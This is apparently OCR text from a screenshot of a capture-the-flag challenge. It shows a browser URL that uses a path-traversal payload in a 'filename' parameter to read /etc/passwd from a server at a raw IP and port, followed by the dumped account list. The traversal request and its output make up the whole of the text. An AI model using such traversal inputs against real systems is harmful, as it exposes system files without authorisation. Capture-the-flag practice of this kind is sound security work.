 不安全 139.196.153.118:30586/dashboardIndex/ShowExampleFile?filename=../../../../../etc/passwd
18
1
H
Gmail YouTube 地图 CTF
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin node:x:1000:1000::/home/node:/bin/bash d3ctf2023:x:1001:1001::/home/d3ctf2023:/bin/sh